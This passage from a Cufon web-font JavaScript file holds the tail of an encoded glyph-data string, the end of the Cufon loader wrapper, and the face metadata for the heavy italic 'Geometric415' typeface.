QcgO[ug|Qcg|[h%eQcgO[u@~{Z6n[h3`zRKsm{qO5~b@jN6n[h3K[V6n[h3N5N6n[h3,j1fdQcg|[hkCQcg|[hV`QcgO[ug6{8PrQcgO[u&e5R@bQDMsm{qOB{ZaQcg|[h%PQcgO[u&P1~6sm{qOBeNsm{qO5h&~QcgO[u&8QcgO[uBeBG5ZQcgO[ubNQcgO[u[n@Z6n[h3NBeqNQcgO[uB8QcgO[u[CYZ6n[h3`[,jsm{qOBe%L@V6n[h3,zQVz@aKsQV6n[h3Kja5imNn&QcgO[u[OQcgO[u@NQcgO[ujKQcgO[uge1n6n[h3Gjcjsm{k6[~bsm{qO51@{[n6n[h3NB,6sm{qO5hVq0V6n[h3Nz1Vsm{kO[{@sm{qO5~Ksm{qOB~3sm{qOB{b1QcgO[ub`QcgO[u%PQcgO[ujN1V6n[h3`BN6n[h3KjV6n[h3`[V6n[h3,5V6n[h3`BZ6n[h3~Bn6n[h3`jZ6n[h3NBZ6n[h3NzV6n[h3NjnOG^~m^zN6n[h3NjVfsm{qOBeKsm{qOB1Zsm{qOBCbg_VsG_rjOJuNa^DkG^R6d:{qHshnG_rqHJhnO_,6NJ,ma0D6r:1kT5GfrJcNO0c[MA8ai01B)BGfF0eaFQG9Lzrm8mnOT^{>):edH0Q@aJuZemuV|0,Mns,fKJVOTBCM$^R&F0Rfa5Qja^u6FBCVa01MT_,KFs8@TB1nN^RN,J8k)zC`>JhH(^C`d5n$~1CNmQ{nO1CNmYR`)^Rq9")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":900,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 10 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-33 -347 363 85","underline-thickness":"36.72","underline-position":"-38.16","slope":"-10","stemh":"41","stemv":"57","unicode-range":"U+0020-U+2122"}}));
